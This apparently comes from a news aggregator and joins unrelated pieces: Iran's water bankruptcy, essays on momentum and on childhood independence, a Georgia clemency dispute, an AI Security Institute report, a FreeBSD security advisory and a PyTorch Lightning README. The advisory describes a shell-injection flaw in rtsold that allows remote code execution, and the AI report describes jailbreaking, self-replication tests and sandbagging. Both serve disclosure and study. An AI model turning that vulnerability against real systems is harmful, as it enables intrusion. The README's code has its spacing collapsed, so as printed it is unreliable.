But, while surface structures can be repaired, the geological wreckage underground cannot. “Once significant subsidence and compression occurs, much of the… water storage capacity is permanently lost and cannot be restored, even if water levels later rise,” says Mitchell.
Critics say officials are closely aligned with politically well-connected engineers bent on constructing ever more big projects.
What can be done to ward off Iran’s water bankruptcy? Many Iranian hydrologists believe there needs to be a massive switch of funding from dams and wells to repairing
qanats
, which Barshan says “remain the best solution for Iran’s ongoing water crisis,” and recharging the aquifers.
Aquifer recharge was long advocated by Iranian hydrologist Sayyed Ahang Kowsar, who died last year. Forty years ago, when a professor of natural resources at Shiraz University in southern Iran, he developed a successful pilot project that channeled occasional extreme mountain floods to recharge underground water beneath the Gareh-Bygone Plain.
Iran is
estimated
to lose at least a fifth of its rainfall to flash floods that flow uncollected into the ocean. Kowsar
found
that as much as 80 percent of those floodwaters could be redirected into aquifers. Yet hydrologists say the idea of tapping this water has been almost entirely rebuffed by the government.
Shahzadeh Garden in Mahan, Iran, is supplied by a qanat that channels water from the nearby Joupar Mountains.
S.H. Rashedi
Critics such as Kowsar’s son Nik, a water analyst now working in the U.S.,
say
officials are closely aligned with politically well-connected engineers bent on constructing ever more big projects such as dams. Their latest is a complex and expensive scheme to desalinate seawater from the Persian Gulf and pump it through some 2,300 miles of pipelines to parched provinces. A
link
to Isfahan opened this month. But, while the water is valuable for heavy industries such as steel, the high cost of desalination, pipes, and pumping makes it far too expensive for agriculture.
Something has to give. More dams make no sense when the rivers are already running dry. More pumped wells make no sense when there is no water left to tap. They just hasten water bankruptcy.
Politically, the country’s ambition for food security through self-reliance needs to be rethought, hydrologists say. There is simply not enough water to achieve it in the long run. Madani and others call for farmers to switch from growing thirsty staple crops such as rice to higher-value, less water-intensive crops that can be sold internationally in exchange for staples. But that requires Iran to lose its current political status as an international pariah and rejoin the global trading community.
In physics and in your life, the only metric you should care about is momentum.
I enjoy rally games. What made them truly click for me is understanding that rally driving is all about weight transfer. A car is a spring, and any of your inputs, throttle, brake or steering, unsettles the 1000 kg of steel you're controlling in a particular direction. If you brake too hard, most of the weight moves forward, your steering wheels will have better grip but could easily lock up; the back of the car lifts and sends you spinning. If you steer too hard in one direction, the lateral forces could make you tip over. This phenomenon is especially noticeable when driving older rally cars, which do not have modern tyres and quick-responding engines. You need to remain mindful that you are controlling a hunk of metal moving at large speed, and you need to apply the
least
amount of force to nudge it in the direction you want. The last thing you want to do is to be abrupt with your inputs and velocity changes.
People naturally resist change, and even more so as they get older. We pursue the ideal of being flexible and agile, but that's all aspirational nonsense that is often demanded of us, despite the reality that deep down we are more akin to freight trains, let alone rally cars. Slow to start, slow to change direction, and only once we get going the magic happens.
Take the mandated two weeks of yearly holidays, for example. Have they ever been restorative? After a whole year of being immersed in your work, worrying about your daily chores, it's going to take a while to switch off, and a while longer to actually start to get used to the fact that you are in an unfamiliar setting, sleeping in an unknown bed. Why even subject yourself to all this stress for little benefit, one wonders. Your habits and routine condition your momentum, and anything unfamiliar, even if it is sitting on a lovely beach, will feel uncomfortable, and uncomfortable again readjusting to working 40 hours a week.
In the past 3 years I have picked up the habit of dedicating the morning hours of 9 to noon for creative, mental work. Every morning starts a blank slate, the stresses of yesterday hopefully digested and integrated into my psyche by sleep. What I quickly learned is that whatever I do in the first hour after waking up will set the tone for the entire day. If I read social media, my head will fill with nonsense I truly don't give a shit about, and will develop into a thirst for quick dopamine which escalates as the day rolls by. Any action, really, will set me in a particular direction and then it's too late to do anything about it. The only thing that has been working for me is to be completely intolerant of any distractions in the morning. Until noon, my phone is silenced. My email client is closed. Social media is blocked on all my devices. My chores and admin work are scheduled for the afternoon. This routine doesn't always work out, urgent matters might waste my precious morning, and it's healthy to accept that I can try and salvage the rest of the day, not to end up scrolling the internet all day.
Cal Newport talks about this exact idea in his book about deep work, but deep work is the just the result of being mindful of your momentum, of being the conductor of a freight train. Truly, the difference between your TV-bingeing self and your dream of being a writer has never been about willpower, or practice, or to never have acquired a taste for the liquor. It is all about being extremely jealous of your attention, setting aside time to pursue your craft and changing your whole life around this dream of yours. The train needs enough space to maneuver and to get going. On the other hand, creativity has never been about sheer effort; you don't need much sweating to go far. Consistency is key. Thirty minutes a day are much better than one day a week.
I will talk about habits, and capturing high-entropy spurts of creative energy in another post.
Microsoft: Recent Windows updates break RemoteApp connections
Bleeping Computer
www.bleepingcomputer.com
2025-12-18 10:04:25
Microsoft has confirmed that recent Windows updates trigger RemoteApp connection failures on Windows 11 24H2/25H2 and Windows Server 2025 devices in Azure Virtual Desktop environments. [...]...
Microsoft has confirmed that recent Windows updates trigger RemoteApp connection failures on Windows 11 24H2/25H2 and Windows Server 2025 devices in Azure Virtual Desktop environments.
RemoteApp enables users to stream individual Windows applications from the cloud without loading an entire virtual desktop, making them to run like local, native applications.
This known issue occurs after installing the November 2025
KB5070311
non-security update or a later one, primarily affecting enterprise users while leaving full desktop sessions unaffected.
Microsoft said these RemoteApp connectivity issues don't affect personal devices running Windows Home or Pro editions, since Azure Virtual Desktop is predominantly deployed in enterprise settings.
Affected organizations can mitigate this bug by manually adding a registry key while logged in with an account that has administrator privileges, then restarting the system.
This requires IT admins to go through the following procedure:
Open Command Prompt as an administrator.
Run this command:
reg add ""HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinLogon\ShellPrograms\RdpShell.exe" /v "ShouldStartRailRPC" /t REG_DWORD /d 1 /f
Restart the device to apply the change.
Microsoft also mitigated this bug on Windows Pro and Windows Enterprise devices through
Known Issue Rollback
(a Windows feature that reverses buggy updates delivered via Windows Update), and advised users to restart their devices to accelerate deployment.
In enterprise-managed environments where IT departments control Windows updates, administrators can manually apply the rollback by installing and configuring
this Group Policy
.
"You'll need to install and configure the Group Policy for your version of Windows to resolve this issue,"
Microsoft said
. "You will also need to restart your device(s) to apply the group policy setting. Note that the Group Policy will temporarily disable the change causing this issue."
Broken IAM isn't just an IT problem - the impact ripples across your whole business.
This practical guide covers why traditional IAM practices fail to keep up with modern demands, examples of what "good" IAM looks like, and a simple checklist for building a scalable strategy.
In 1913, journalist Helen Todd talked to hundreds of 14- to 16-year-olds working in American factories. Most of their fathers were dead or had crippling health issues thanks to decades of work in unsafe factories, and their mothers were supporting an average of five children on low wages. By doing piecemeal work for excruciatingly low pay in dangerous factories, the teenagers were keeping their families afloat.
Todd asked these teenage laborers whether they would choose work in the factory or school if their families were rich enough that they didn’t need to work.
“The children don’t holler at ye and call ye a Christ-killer in a factory.”
“They don’t call ye a Dago.”
“They’re good to you at home when you earn money.”
“Youse can eat sittin’ down, when youse work.”
“You can go to the nickel show.”
“You don’t have to work so hard at night when you get home.”
“Yer folks don’t hit ye so much.”
“You can buy shoes for the baby.”
“You can give your mother yer pay envelop.”
“What ye learn in school ain’t no’ good. Ye git paid just as much in the factory if ye never was there. Our boss he never went to school.”
“That boy can’t speak English, and he gets six dollars. I only get four dollars, and I’ve been through the sixth grade.”
“When my brother is fourteen, I’m going to get him a job here. Then, my mother says, we’ll take the baby out of the ‘Sylum for the Half Orphans.”
December 1910: Young boys at work at the troughs used for cleaning coal at a pit in Bargoed, South Wales. (Photo by Topical Press Agency/Hulton Archive/Getty Images)
No one in America today lives under the cloud of desperation that these children did. In the last century, economic growth has transformed our society from every conceivable angle. But one we don’t dwell on much is how it has transformed childhood.
Naturally, these changes — in the odds that children survive to adulthood, in the age at which they first work, in how many of them complete high school — have profoundly shaped our conception of childhood.
As the nation grew wealthier and more children began to survive to adulthood, we became vastly more protective of them — and permitted them far fewer risks. It’s hard to invest (either emotionally or literally) in children when poverty, disease, and starvation haunt your days. And now that we are less desperately poor, we can afford to ask less of our children — no family need choose between sending their 14-year-old to the factories or surrendering their baby to an orphanage.
Today, legal protections for minors are more expansive than they ever have been. Cultural expectations have
shifted enormously
. Americans hit their children less than we used to. We spend more time playing with them. We spend, of course, far more money on them. We supervise them more.
“The very successes achieved in improving children’s lives led to an escalation in what came to be seen as the minimal standard for children’s well-being,” wrote Peter Stearns in his
history of American child-rearing
. “Levels of anxiety experienced by parents did not correlate with what might have been registered as historic progress in children’s quality of life.”
Obviously, “kids rarely die these days” is a massive change for the good, and I’m also not exactly here to defend children dropping out of middle school to tape labels on cigarettes for six cents per thousand (as one child featured in Todd’s article does).
But the same forces that worked to eliminate child labor and exploitation and gave parents more room and incentive to invest in their progeny have also worked to strip children of independence.
This month,
The Argument
polled voters
about modern parenting. I found it striking how far our society has pushed back the age at which children are trusted with even the barest autonomy — or, from another angle, how many years we expect parents to dedicate all their time to closely supervising them. (The full crosstabs are available to paying subscribers at the bottom of
this post
.)
We asked “At what age do you think it is appropriate for a child to stay home alone for an hour or two?” To my astonishment, 36% of respondents said that it was not appropriate until “between the ages of 14 and 17.”
Are a third of you really refusing to leave your 13-year-olds home alone for a couple hours while you go to the grocery store? Or are those respondents the ones who don’t have children?
I asked my colleague Lakshya Jain to break the data down for me, and parents aren’t much different than nonparents here — 37% of parents and 35% of nonparents said it wasn’t appropriate until the child was aged 14 to 17.
Or take the responses to another question we asked: “When parents allow a 10-year-old child to play alone in a nearby park for three hours, should they be investigated by Child Protective Services for potential neglect?” Again, 36% of respondents said that they should — and since it only takes one person to make a CPS call, many of your neighbors thinking it’s wildly inappropriate for a child to play alone at the park could amount to an effective ban on doing so.
If you don’t have kids, it can be pretty hard to have a good mental picture of what capabilities a 10-year-old has and doesn’t have, so I expect some readers may be adrift in trying to estimate whether this survey result is reasonable or nuts. And 10-year-olds also vary enormously in their maturity and common sense. But I interact with lots of kids, so let me tell you: This is absolutely nuts.
Ten-year-olds are way past the age where you have to worry about them running into the road; I would trust the majority of 10-year-olds to play unsupervised for a few hours, and parents deciding whether to allow this have far more knowledge than anyone else of their specific child. Cellphones mean that it’s easy for a kid to contact their parents immediately if something comes up. When I was 10, I babysat for the neighbors, and I was a perfectly adequate babysitter; I think in most U.S. states today, that might be
regarded as
child
neglect
.
The role of CPS in accelerating this transition to a highly supervised, highly limited childhood is probably underrated.
Around 35% of American families
have been investigated by CPS. In most of these cases, no maltreatment will be found — only about 1 in 8 families will ever have a finding of maltreatment. But obviously it is terrifying, as a parent, to be investigated, even if you are found to be doing fine; it will naturally heighten the anxiety experienced by parents and lead them to further restrict the activities of their children.
If you get CPS called on you for letting your 10-year-old play at the park across the street, you aren’t likely to do it again even if CPS drops the investigation.
But despite my trepidations, the very population most likely to have CPS called on them are the ones most likely to support state intervention. Fully 50% of Black voters in our poll agreed that allowing a 10-year-old to play unsupervised at a park for a few hours was grounds for a CPS call. Just 33% of white voters and 37% of Hispanic voters said the same.
This might reflect the relatively higher rates of risk faced by Black children who are more likely to be victims of crimes, but the
absolute
risk is small enough for all children that playing freely in the park clearly passes the cost-benefit sniff test — especially when you consider the alternative.
In about a century, we’ve gone from a world where many 14-year-olds are the breadwinners for their family — bad! — to a world where many of them aren’t even trusted to be in the house without a babysitter — also bad!
There has to be a middle ground, where we ensure that 14-year-olds don’t permanently foreclose opportunities for their future selves, ensure they all get a good education, and also don’t make them miserable by extending their adolescence a full decade during which they’re cut off from all the parts of the world that offer autonomy and meaning.
Many analyses of the consequences of our ethos of extended childhood focus on the indirect effects on the parents. They focus on how the increasing demands of parenthood mean that parents are much less happy, without any corresponding benefit to their children. Or they focus on declining birth rates. These are serious problems, but it’s worth not skipping over the direct impacts on teenagers themselves.
Teenagers are allowed to do less and less in the physical world, even as (thanks to technological advancement) they have more and more access to the digital world. I’m not going to recapitulate Jonathan Haidt here; I actually feel very confused about precisely the role that Instagram and TikTok play in the stress and unhappiness of the modern American adolescent. But I feel on much more solid ground saying that the effects of the digital world on our kids is worse when it is the
only
world they have access to.
When teenagers aren’t trusted to walk over to a friend’s house or play in the park, when they almost never have a part-time job where they can earn a paycheck and meet expectations that aren’t purely artificial, then I think it’s much harder for them to have a realistic, non-algorithm-driven worldview and concrete life goals they can work toward.
No one could possibly examine what it was like to be a teenager a century ago and soberly call for a return to it. Things are better now.
Still, it would be a tragedy if the explosion of prosperity that freed our children from labor traps them under increasing supervision and diminished opportunities for meaningful choice and meaningful participation in society. Today’s child endangerment doesn’t come from dangerous machines, high mortality rates, or a lack of K-12 opportunities — it often comes from a lack of agency.
In the last 100 years, we gave our children better and safer childhoods. Now it’s time to give them the teen years they deserve.
Discussion about this post
Ready for more?
Secretive Georgia Clemency Board Suspends Execution After Its Conflicts of Interest Are Exposed
Intercept
theintercept.com
2025-12-18 10:00:00
Stacey Humphreys’s death sentence was rooted in juror misconduct. His fate may lie with people directly involved in his trial.
The post Secretive Georgia Clemency Board Suspends Execution After Its Conflicts of Interest Are Exposed appeared first on The Intercept....
On the same
day the state of Georgia issued a death warrant for Stacey Ian Humphreys, setting his execution for December 17, Gov. Brian Kemp
announced
his latest appointment to the Board of Pardons and Parole, the five-member body that would ultimately decide whether Humphreys would live or die.
The new member was Kim McCoy, previously a victims’ advocate at the Cobb County District Attorney’s Office. As the head of the Victim Witness Unit for 25 years, she offered dedicated support to victims’ family members “in capital cases and select high-profile cases,” according to her
official bio
.
One of those cases was Humphreys’s.
Humphreys was convicted and sentenced to death in 2007 for the notorious double murder of 21-year-old Lori Brown and 33-year-old Cyndi Williams. The two women were killed northwest of Atlanta; the shocking crime generated so much pretrial publicity that Humphreys’s trial was moved from Cobb County to Glynn County, nearly 300 miles away.
McCoy provided logistical and moral support to the victims’ families throughout the monthlong trial. Members of Humphreys’s defense team would later recall in affidavits that McCoy was extremely protective of them, blocking the legal team’s efforts to introduce themselves. “She was a pitbull,” one said.
The families were grateful for McCoy’s support. In a profile published in McCoy’s alma mater magazine the year after the trial, they praised her care and compassion. “Sometimes you see people who are tailor-made for a specific job,” one said. McCoy was that person.
“It is hard to imagine a greater conflict of interest in a clemency case.”
But her appointment to the pardon board on December 1 was another matter. Where Humphreys’s case was concerned, McCoy had a glaring conflict of interest. Although
parole boards
are often stacked with former prosecutors and law enforcement officials, making many clemency decisions little more than a rubber stamp, McCoy was a member of the very team that sent Humphreys to death row — one with an especially deep connection to his victims. As the lawyers would later write in a court filing, “it is hard to imagine a greater conflict of interest in a clemency case.”
McCoy was not the only board member with a connection to Humphreys’s case. Vice Chair Wayne Bennett was the Glynn County sheriff at the time of the trial, tasked with overseeing security and transportation for the sequestered jury — as well as Humphreys himself. To Humphreys’s attorneys, Bennett’s proximity to the victims, jurors, and defendant throughout the trial was too close for comfort. Under the board’s ethics rules, members are obligated to avoid even the appearance of bias. It was obvious to the lawyers that both McCoy and Bennett should recuse themselves from the clemency hearing. Yet there was no sign they planned to to so.
On December 4, Assistant Federal Defender Nathan Potek emailed the board’s legal counsel, La’Quanda Smith. “It has come to our attention that two of the current Board members, Mr. Bennett and Ms. McCoy, have conflicts in Mr Humphreys’ case arising from their respective roles at his trial,” he wrote. “Could you please let me know how the Board plans to address this issue and ensure that Mr. Humphreys has five conflict-free Board members to consider his clemency application?”
Smith wrote back five days later. “Mr. Bennett and Ms. McCoy were duly appointed to the Board by Governor Kemp,” she said. “As it is currently constituted, this Board plans to give due consideration to any clemency request made by Mr. Humphreys.”
In other words, the board planned to move forward with McCoy and Bennett’s participation.
Georgia’s pardon and parole board is uniquely powerful. While many death penalty states leave it to the governor to be the last word on clemency, in Georgia, the board acts alone. It also has the power to grant stays of execution, something ordinarily done by the courts. And while some states open clemency hearings to the public, Georgia’s board members make decisions behind closed doors, with their votes classified as “confidential state secrets.”
With the execution less than a week away, Humphreys’s legal team filed an emergency motion in Fulton County Superior Court. It asked the court to direct McCoy and Bennett to recuse themselves and to order the board to grant a 90-day stay to allow time for two replacements. They also asked the court to block the Department of Corrections from executing their client until his clemency appeal had been considered by “a five member board free from conflict.” If a judge did not intervene, they wrote, “Mr. Humphreys’s final request for mercy — his last chance to have his case heard — will be ruled upon by two people predisposed to vote against him.”
A judge scheduled a hearing in Atlanta for December 15, the eve of Humphreys’s clemency hearing. That morning, the Georgia Attorney General’s Office filed a response to the emergency motion. McCoy would “abstain” from voting, it said. But it denied that Bennett should do the same. “The allegations concerning him do not come close to constituting a conflict of interest,” the state lawyers wrote.
The hearing was still an hour away when lawyers on both sides learned that the board had temporarily suspended the execution. Its decision was delivered via paper copy, complete with a gold seal. The board did not give a reason for its decision. Nor did anyone — including the judge — know how long the stay of execution would remain in place. “I don’t have any information as to how long the suspension will last,” the board’s legal counsel told the judge. In Georgia, execution warrants are valid for a week. Humphreys could be killed anytime between noon on December 17 and noon on Christmas Eve.
This was not
the first time Humphreys’s case had raised concerns about bias.
His death sentence was rooted in an ugly confrontation between jurors at his trial. As members of the jury later told Humphreys’s legal team, jurors had initially decided to vote to impose a sentence of life without parole. But one woman instead voted for death, leaving the jury split 11 to 1. The holdout juror “snapped,” as one person put it, screaming and throwing photos of the victims’ bodies at the others. When the forewoman notified the court that the jury was unable to reach a unanimous decision, the judge instructed them to keep deliberating.
According to the forewoman, she and the other jurors got the mistaken impression that they had to unanimously vote on a sentence or Humphreys would walk free. They changed their votes to death. “I cried the entire time,” she said.
The holdout juror had also revealed during the trial deliberations that she’d been a victim of violent crime. A man had broken into her apartment and attacked her — a fact that she withheld during jury selection. While she said during voir dire that she escaped before the man entered, she told fellow jurors that the intruder actually attacked her in her bed. The juror’s actions amounted to “extreme misconduct,” Justice Sonia Sotomayor wrote after the U.S. Supreme Court refused to consider Humphreys’s case. In a
dissent
joined by Justices Elena Kagan and Ketanji Brown Jackson, Sotomayor wrote that the juror “appears to have singlehandedly changed the verdict from life without parole to death.”
In their motion, Humphreys’s lawyers explained that they planned to discuss the juror misconduct at the clemency hearing. The clash between jurors had escalated to the point where it became violent: One juror punched a wall. This loss of control implicated Bennett, the former sheriff, who had been in charge of security — and whose experience would inevitably color his view of this evidence. At the hearing in Atlanta, where he testified via Zoom, Bennett said he’d only just learned about the episode. “The trial is more important for us to control,” he said. His participation in the trial “was minimal at best.”
McCoy also testified via Zoom. She said that she’d decided to abstain the night before. But it was not exactly clear what this meant. The state’s brief suggested that McCoy would not participate in the hearing apart from voting to abstain. But Smith, the board’s lawyer, said that McCoy would also be able to ask questions — an opportunity to influence the clemency discussion. Neither option fulfilled her ethical and legal obligations, Jessica Cino, a lawyer with the firm Krevolin & Horst who is representing Humphreys, told the judge. “Abstention does not fix the problem.”
In fact, it put Humphreys at a distinct disadvantage, since he needed three votes for clemency to avoid execution. “A vote to abstain is effectively the same exact thing as a vote to deny, from Mr. Humphreys’s perspective, correct?” Cino’s colleague asked Smith when she took the stand. “Correct,” she replied.
Fulton County Judge Robert McBurney clearly grasped the problem with McCoy, whose conflicts “kind of hit you in the face,” as he put it. But the solution to the larger problem was less obvious. While the attorney general’s office argued that the board did not necessarily need five members to preside over a clemency hearing, Georgia law said otherwise. And Smith testified that she’d never seen such a hearing proceed with fewer than five board members.
It was unclear by the end of the hearing how or when McBurney would rule. Humphreys’s attorneys urged him to impose a temporary restraining order to prevent the board from moving forward with a rescheduled clemency hearing and execution date. After all, the board “could unsuspend [the execution] the minute we walk out of this courtroom,” one lawyer said. This would immediately restart the clock.
Although Smith had said that the board “would provide at least 24 hours’ notice” before a new clemency hearing, this was not reassuring. Humphreys’s legal team, who only learned of the warrant on December 1, had already scrambled to get witnesses organized in time for the original clemency hearing. “It is right before Christmas which has made things incredibly difficult,” one lawyer said.
In a statement to The Intercept, Humphreys’s attorneys said that the situation remains tenuous. “While we are grateful that the Parole Board has decided to press pause,” they wrote, the suspension remains temporary. And it does not resolve “the serious ethical and legal deficiencies we raised in court.”
Meanwhile, the board’s director of communications replied to an email from The Intercept. “The board is waiting on a decision by the court,” he wrote. Asked if it was still possible for the execution to happen before Christmas Eve, he did not answer.
Online Textbook for Braid groups and knots and tangles
Third of UK citizens have used AI for emotional support, research reveals
Guardian
www.theguardian.com
2025-12-18 09:00:31
AI Security Institute report finds most common type of AI tech used was general purpose assistants such as ChatGPT and Amazon Alexa A third of UK citizens have used artificial intelligence for emotional support, companionship or social interaction, according to the government’s AI security body. The...
A third of UK citizens have used artificial intelligence for emotional support, companionship or social interaction, according to the government’s AI security body.
The AI Security Institute (AISI) said nearly one in 10 people used systems like chatbots for emotional purposes on a weekly basis, and 4% daily.
AISI called for further research, citing the death this year of the
US teenager Adam Raine
, who killed himself after discussing suicide with ChatGPT.
“People are increasingly turning to AI systems for emotional support or social interaction,” AISI said in its first Frontier AI Trends report. “While many users report positive experiences, recent high-profile cases of harm underline the need for research into this area, including the conditions under which harm could occur, and the safeguards that could enable beneficial use.”
AISI based its research on a representative survey of 2,028 UK participants. It found the most common type of AI used for emotional purposes was “general purpose assistants” such as
ChatGPT
, accounting for nearly six out of 10 uses, followed by voice assistants including Amazon Alexa.
It also highlighted a Reddit forum dedicated to discussing AI companions on the CharacterAI platform. It showed that, whenever there were outages on the site, there were large numbers of posts showing symptoms of withdrawal such as anxiety, depression and restlessness.
The report included AISI research suggesting chatbots can
sway people’s political opinions
, with the most persuasive AI models delivering “substantial” amounts of inaccurate information in the process.
AISI examined more than 30 unnamed cutting-edge models, thought to include those developed by ChatGPT startup OpenAI,
Google
and Meta. It found AI models were doubling their performance in some areas every eight months.
Leading models can now complete apprentice-level tasks 50% of the time on average, up from approximately 10% of the time last year. AISI also found that the most advanced systems can autonomously complete tasks that would take a human expert over an hour.
AISI added that AI systems are now up to 90% better than PhD-level experts at providing troubleshooting advice for laboratory experiments. It said improvements in knowledge on chemistry and biology were “well beyond PhD-level expertise”.
It also highlighted the models’ ability to browse online and autonomously find sequences necessary for designing DNA molecules called plasmids that are useful in areas such as genetic engineering.
Tests for self-replication, a key safety concern because it involves a system spreading copies of itself to other devices and becoming harder to control, showed two cutting-edge models achieving success rates of more than 60%.
However, no models have shown a spontaneous attempt to replicate or hide their capabilities, and AISI said any attempt at self-replication was “unlikely to succeed in real-world conditions”.
Another safety concern known as “sandbagging”, where models hide their strengths in evaluations, was also covered by AISI. It said some systems can sandbag when prompted to do so, but this has not happened spontaneously during tests.
It found significant progress in AI safeguards, particularly in hampering attempts to create biological weapons. In two tests conducted six months apart, the first test took 10 minutes to “jailbreak” an AI system – or force it to give an unsafe answer related to biological misuse – but the second test took more than seven hours, indicating models had become much safer in a short space of time.
Research also showed autonomous AI agents being used for high-stakes activities such as asset transfers.
It said AI systems are competing with or even surpassing human experts already in a number of domains, making it “plausible” in the coming years that
artificial general intelligence can be achieved
, which is the term for systems that can perform most intellectual tasks at the same level as a human. AISI described the pace of development as “extraordinary”.
Regarding agents, or systems that can carry out multi-step tasks without intervention, AISI said its evaluations showed a “steep rise in the length and complexity of tasks AI can complete without human guidance”.
Microsoft quietly kills IntelliCode in favor of the paid Copilot
GitHub update on the postponement of the price increase for GitHub Actions for self-hosted runners to $0.002 per minute. Below is a screenshot of the update shared on X (@github).
GitHub had earlier announced
in a post we published
that it would increase the cost of self-hosted runners from $0.00 (free) to $0.002 per minute, starting March 1, 2026. This increase has been postponed, which means it will not apply until a new decision is made.
GitHub stated that it has canceled the price increase after reviewing developer feedback. It added that it will take time to listen to customers and partners. For now, GitHub Actions for self-hosted runners remain free.
The good news is that the 39% price reduction for hosted runners will continue as previously announced.
-----BEGIN PGP SIGNED MESSAGE-----
Hash: SHA512
=============================================================================
FreeBSD-SA-25:12.rtsold Security Advisory
The FreeBSD Project
Topic: Remote code execution via ND6 Router Advertisements
Category: core
Module: rtsold
Announced: 2025-12-16
Credits: Kevin Day
Affects: All supported versions of FreeBSD.
Corrected: 2025-12-16 23:39:32 UTC (stable/15, 15.0-STABLE)
2025-12-16 23:43:01 UTC (releng/15.0, 15.0-RELEASE-p1)
2025-12-16 23:45:05 UTC (stable/14, 14.3-STABLE)
2025-12-16 23:43:25 UTC (releng/14.3, 14.3-RELEASE-p7)
2025-12-16 23:44:10 UTC (stable/13, 13.4-STABLE)
2025-12-16 23:43:33 UTC (releng/13.5, 13.5-RELEASE-p8)
CVE Name: CVE-2025-14558
For general information regarding FreeBSD Security Advisories,
including descriptions of the fields above, security branches, and the
following sections, please visit
.
I. Background
rtsold(8) and rtsol(8) are programs which process router advertisement
packets as part of the IPv6 stateless address autoconfiguration (SLAAC)
mechanism.
II. Problem Description
The rtsol(8) and rtsold(8) programs do not validate the domain search list
options provided in router advertisement messages; the option body is passed
to resolvconf(8) unmodified.
resolvconf(8) is a shell script which does not validate its input. A lack of
quoting meant that shell commands pass as input to resolvconf(8) may be
executed.
III. Impact
Systems running rtsol(8) or rtsold(8) are vulnerable to remote code execution
from systems on the same network segment. In particular, router advertisement
messages are not routable and should be dropped by routers, so the attack does
not cross network boundaries.
IV. Workaround
No workaround is available. Users not using IPv6, and IPv6 users that do not
configure the system to accept router advertisement messages, are not affected.
A network interface listed by ifconfig(8) accepts router advertisement messages
if the string "ACCEPT_RTADV" is present in the nd6 option list.
V. Solution
Upgrade your vulnerable system to a supported FreeBSD stable or
release / security branch (releng) dated after the correction date.
Perform one of the following:
1) To update your vulnerable system via a binary patch:
Systems running a RELEASE version of FreeBSD on the amd64 or arm64 platforms,
or the i386 platform on FreeBSD 13, can be updated via the freebsd-update(8)
utility:
# freebsd-update fetch
# freebsd-update install
2) To update your vulnerable system via a source code patch:
The following patches have been verified to apply to the applicable
FreeBSD release branches.
a) Download the relevant patch from the location below, and verify the
detached PGP signature using your PGP utility.
# fetch https://security.FreeBSD.org/patches/SA-25:12/rtsold.patch
# fetch https://security.FreeBSD.org/patches/SA-25:12/rtsold.patch.asc
# gpg --verify rtsold.patch.asc
b) Apply the patch. Execute the following commands as root:
# cd /usr/src
# patch < /path/to/patch
c) Recompile the operating system using buildworld and installworld as
described in
.
Restart the applicable daemons, or reboot the system.
VI. Correction details
This issue is corrected as of the corresponding Git commit hash in the
following stable and release branches:
Branch/path Hash Revision
- -------------------------------------------------------------------------
stable/15/ 6759fbb1a553 stable/15-n281548
releng/15.0/ 408f5c61821f releng/15.0-n280998
stable/14/ 26702912e857 stable/14-n273051
releng/14.3/ 3c54b204bf86 releng/14.3-n271454
stable/13/ 4fef5819cca9 stable/13-n259643
releng/13.5/ 35cee6a90119 releng/13.5-n259186
- -------------------------------------------------------------------------
Run the following command to see which files were modified by a
particular commit:
# git show --stat
Or visit the following URL, replacing NNNNNN with the hash:
To determine the commit count in a working tree (for comparison against
nNNNNNN in the table above), run:
# git rev-list --count --first-parent HEAD
VII. References
The latest revision of this advisory is available at
-----BEGIN PGP SIGNATURE-----
iQIzBAEBCgAdFiEEthUnfoEIffdcgYM7bljekB8AGu8FAmlB+cMACgkQbljekB8A
Gu9YXA//UpSYz4dseSTcDElpN6jp/2W0+OKDYVqRkH0PaLwZX8iGugm8QwqCxLoL
m1xK2BJir15wuUYmD++EYbjHajXrKIPaD+sW9KjqxgxDVsQWwfl9ZND743JM5TFE
Y3fx8halkChIwtNGCNDHTu5N2DmEPoTO03jOqKqjH6PZwJ6ycYTw4zJvPdP5eDiT
+zWpTNNm0VCkBQQB7ukJGku3zWAh4swZWylP2GvyzifcYKR3Z4OGhDdwQCBa99cn
jC67D7vURTqlk4pcTFJ6JrIVRIQJdNWQGRou3hAedE59bpAZZc8B/fd//Ganmrit
CBG1kMLYVxtV3/12+maEt/DLEMM7isGJPQiSWYe+qseBcdakmuJ8hdR8HKTqrK40
57ZO59CnzEFr49DrrTD4B97cJwtrXLWtUp4LiXxuYy0CkCl8CiXvcgovCBusQpx+
r68dgbfcH0UY/ryQp0ZWTI1y3NKmOSuPVpkW4Ss0BeGESlA4DJHuEwIs1D4TnOJL
90C5D7v7jeOtdXhZ6BHVLtXB+nn8zMpAO209H/pRQWJdAEpABheKCgisP9C80g6h
kM300GZjH4joYDyFbMYrW6uWfylwDFC1g8MdFi8yjZzEEOfrKNcY63b+Kx+c3xNL
hIa8yUcjLYHvMRnjTQU1bgUVU+SmW6n05HcqtWV7VKh39ATJcX4=
=TK7t
-----END PGP SIGNATURE-----
lightning-extra: PyTorch Lightning plugins and utilities for cloud-native machine learning
A collection of PyTorch Lightning plugins and utilities for cloud-native machine learning, with a focus on Azure Blob Storage integration and experiment tracking.
Features
AzureBlobCheckpointIO
- PyTorch Lightning checkpoint plugin for Azure Blob Storage with content-addressable naming
AzureBlobDataset
- Efficient dataset class for loading files from Azure Blob Storage with local caching
SQLiteLogger
- Custom Lightning logger with SQLite backend for local experiment tracking and hyperparameter management
Quick Start
AzureBlobCheckpointIO
This plugin takes care of saving Lightning model checkpoints into Azure blob storage.
Checkpoint names are optionally suffixed with a content hash that makes them unique, and can carry metadata on metric of interest (e.g. validation loss).
We also provide a convenience function for retrieving the checkpoint and loading it back into Pytorch for inference.
fromazure.storage.blobimportBlobServiceClientfromlightningimportTrainerfromlightning.extra.azure.blobimportAzureBlobCheckpointIO# Setup Azure containerblob_service_client=BlobServiceClient.from_connection_string(
connection_string
)
container=blob_service_client.get_container_client("checkpoints")
# Create checkpoint plugincheckpoint_io=AzureBlobCheckpointIO(
container=container,
prefix="experiments/exp-001/",
use_content_hash=True
)
# Use with trainertrainer=Trainer(
plugins=[checkpoint_io],
max_epochs=100
)
trainer.fit(model, train_loader, val_loader)
# Load checkpoint back for inferencefromlightning.extra.azure.blobimportload_checkpoint_from_azurecheckpoint=load_checkpoint_from_azure(
container=container,
checkpoint_name="epoch=10-hash=a3f9c2e1.ckpt",
prefix="experiments/exp-001/",
map_location="cpu"
)
# Restore model statemodel.load_state_dict(checkpoint["state_dict"])
model.eval()
# Run inferencewithtorch.no_grad():
predictions=model(test_batch)
AzureBlobDataset
Load Pytorch datasets directy from Azure with local disk caching (cache size is configurable).
Internally, the caching mechanism relies on
diskcache
.
NB: The file cache is cleared once the AzureBlobDataset object is garbage collected (in the worst case, at the end of the program).
fromazure.storage.blobimportBlobServiceClientfromlightning.extra.azure.blobimportAzureBlobDatasetfromtorch.utils.dataimportDataLoader# Setupblob_service_client=BlobServiceClient.from_connection_string(
connection_string
